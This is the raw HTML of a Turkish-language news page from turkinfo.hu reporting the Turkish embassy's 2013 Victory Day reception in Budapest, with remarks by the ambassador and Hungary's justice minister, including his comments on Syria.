href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Güncel" class="entry-crumb" href="https://turkinfo.hu/category/guncel-tr/">Güncel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Haberler</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2260" class="post-2260 post type-post status-publish format-standard category-haberler" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://turkinfo.hu/category/guncel-tr/">Güncel</a></li><li class="entry-category"><a  href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Budapeşte’de 30 Ağustos kutlaması</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T10:48:40+01:00" >25. Oca 2015</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            <p style="text-align: justify;">Ağustos Zafer Bayramı ve Türk Silahlı Kuvvetleri Günü, Türkiye’nin Budapeşte Büyükelçiliği tarafından verilen resepsiyonla kutlandı.</p>
<p style="text-align: justify;">Macaristan’ın başkenti Budapeşte’deki tarihi Macaristan Bilimler Akademisi’nde verilen resepsiyona ilgi oldukça yoğun oldu. Ev sahipliğini Büyükelçi Kemal Gür ve Askeri Ataşe Kurmay Albay Ali Ersöz’ün yaptığı resepsiyona, Macaristan Adalet Bakanı Dr. Robert Repassy, Türk-Macar Parlamentolar Arası Dostluk Grubu Eşbaşkanı Tamas Hegedüs, Budapeşte’de görev yapan yabancı ülkelerin Büyükelçileri, Macaristan Savunma Bakanlığı üst düzey yetkilileri olmak üzere yaklaşık 500 misafir iştirak etti.</p>
<p style="text-align: justify;">Büyükelçi yaptığı konuşmada, ”O dönem yokluk içinde kazanılan tek savaştır. Hiç bir zafer fedakarlık yapmadan kazanılmaz. Türklerin yaptığı fedakarlığın hiç bir ölçüsü yoktur. Dünyanın en iyi yetişmiş ordularına, işgal kuvvetlerine karşı, yarı aç yarı tok savaştık, kazandık. Şanlı ordumuz çok yaşasın, zafer bayramı kutlu olsun’ diye ifade etti.</p>
<p style="text-align: justify;">Ardından Macar müzik topluluğu önce Macaristan milli marşını, ardından ise İstiklal Marşı’nı çaldı. Grup, daha sonra ise misafirlere Türk ezgilerini seslendirdi.</p>
<p style="text-align: justify;">MACAR ADALET BAKANI’NDAN KUTLAMA MESAJI</p>
<p style="text-align: justify;">Resepsiyona katılan Macaristan Adalet Bakanı Robert Repassy, İHA muhabirine açıklamalarda bulundu. Repassy, Türkiye’yi ve Türkleri akraba, kardeş olarak gördüklerini söyledi. ”Türkiye’nin 30 Ağustos Zafer Bayramı kutlu olsun!” diye konuşan Repassy, Türklerin 1. Dünya Savaşı’nda tüm topraklarının işgal altında kalmasına rağmen, canlarını dişlerine takarak savaştığını ve adeta yeniden var olduğunu, o dönemki Macaristan yetkililerinin savaşın kazanılmasını mutlulukla karşılayarak Türkleri tebrik ettiklerini kaydetti. Repassy, ”Dolayısıyla 30 Ağustos’un Türkiye ve Türkler adına ne denli önemli olduğunu biliyorum” dedi.</p>
<p style="text-align: justify;">”SURİYE’DE AKAN KANIN DURMASINI İSTİYORUZ, MACARİSTAN OLARAK ŞİMDİLİK MÜDAHALEDEN YANA DEĞİLİZ”</p>
<p style="text-align: justify;">Suriye’de yaşananları merakla ve dikkatle takip ettiklerini belirten Macar Bakan, ”Macaristan’ın bu konudaki düşüncesi insanların ölmemesi. İnsanların güvenliği çok önemli. Bu konuda Suriye’de Esad’a karşı savaşanların daha dikkatli davranarak sivil halka zarar vermemesini istiyoruz” şeklinde konuştu.</p>
<p style="text-align: justify;">Repassy, Suriye’ye askeri bir müdahale edilmesiyle ilgili olarak AB ile ortak bir politika uyguladıklarını ifade ederek, ”AB, Suriye’deki olayları yakından takip ediyor ve atılması gereken adımları AB ülkeleri ile yaptığı toplantılardan çıkan sonuca göre atıyor. Dünya genelinde ortak bir hareket kararı alınmadan Suriye’ye müdahale edilmesine karşıyız” diye sözlerini tamamladı.</p>
<p style="text-align: justify;">2013-08-30</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://turkinfo.hu/budapestede-30-agustos-kutlamasi/guncel-tr/haberler/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://turkinfo.hu/language/tr/author/tdemirkan/">dtm</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dtm"><meta itemprop="url" content="https://turkinfo.hu/language/tr/author/tdemirkan/"></span><meta itemprop="datePublished" content="2015-01-25T10:48:40+01:00"><meta itemprop="dateModified" content="2015-01-25T10:48:40+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://turkinfo.hu/budapestede-30-agustos-kutlamasi/guncel-tr/haberler/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png"></span><meta itemprop="name" content="Türkinfo"></span><meta itemprop="headline " content="Budapeşte’de 30 Ağustos kutlaması"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://turkinfo.hu/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/tr/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_39 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-torok-container"><ul id="menu-footer-menu-torok" class="td-subfooter-menu"><li id="menu-item-62938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-62938"><a href="https://turkinfo.hu/turkinfoya-destek-verin/">Türkinfo&#8217;ya destek verin</a></li>
<li id="menu-item-17887" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17887"><a href="https://turkinfo.hu/degerli-okur/">Değerli Okur!</a></li>
<li id="menu-item-17889" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17889"><a href="https://turkinfo.hu/iletisim-2/">İletişim</a></li>
<li id="menu-item-17890" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17890"><a href="https://turkinfo.hu/hakkimizda/">Hakkımızda</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69712dabd9aef
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"9a8aeded82","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=tr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"bff597cdce","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>